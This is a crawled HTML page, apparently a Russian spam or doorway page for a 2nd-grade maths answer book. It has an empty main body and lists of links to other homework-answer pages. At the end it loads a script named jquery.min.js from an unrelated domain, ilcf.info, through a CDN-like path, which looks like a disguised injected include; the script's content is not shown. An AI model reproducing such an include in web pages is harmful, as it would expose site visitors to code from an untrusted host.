

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-po-matematike-rostok-2-klass.html
body_size: 1907
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике росток 2 класс - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике росток 2 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-gdz-po-russkomu-yazyku-6-klass-tpo-babayceva.html">Гдз по русскому языку 6 класс тпо бабайцева</a></li>
                                <li><a href="osb4-reshebnik-umniki-i-umnicy-3-klass-holodova-rabochaya-tetrad.html">Решебник умники и умницы 3 класс холодова рабочая тетрадь</a></li>
                                <li><a href="osb4-gdz-po-obschestvu-9-klass-uchebnik-bogolyubova-rabochaya-tetrad.html">Гдз по обществу 9 класс учебник боголюбова рабочая тетрадь</a></li>
                                <li><a href="osb4-proishozhdeniecentralnaya-aziya-referat-istoriya.html">Происхождениецентральная азия реферат история</a></li>
                                <li><a href="osb4-gdz-po-russkomu-yazeke-6-klass.html">Гдз по русскому язеке 6 класс</a></li>
                                <li><a href="osb4-gdz-po-russkomu-yazyku-za-9-klass-l-a-trostencova.html">Гдз по русскому языку за 9 класс л.а тростенцова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-fizika-stepanov-10-11-klass-zadachnik.html">Физика степанов 10 11 класс задачник</a></li>
                                            <li><a href="osb4-gdz-po-angliyskomu-yazyku-5-klass-spotlight-trenirovochnye.html">Гдз по английскому языку 5 класс spotlight тренировочные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-elektronnaya-kniga-uchebnik-dlya-11-klassa-doc.html">Электронная книга учебник для 11 класса doc</a></li>
                                            <li><a href="osb4-gdz-po-himii-gabrielyana-8-klass-onlayn.html">Гдз по химии габриеляна 8 класс онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-skachat-reshebnik-arakina-4-kurs.html">Скачать решебник аракина 4 курс</a></li>
                                            <li><a href="osb4-sochinenie-rassuzhdenie-na-temu-baryshnya-krestyanka-dlya-7-klassa.html">Сочинение рассуждение на тему барышня крестьянка для 7 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-6-klass-slovo.html">Гдз 6 класс slovo</a></li>
                                            <li><a href="osb4-reshebnik-po-angliyskomu-5-klass-biboletova-uchebnik-onlayn.html">Решебник по английскому 5 класс биболетова учебник онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
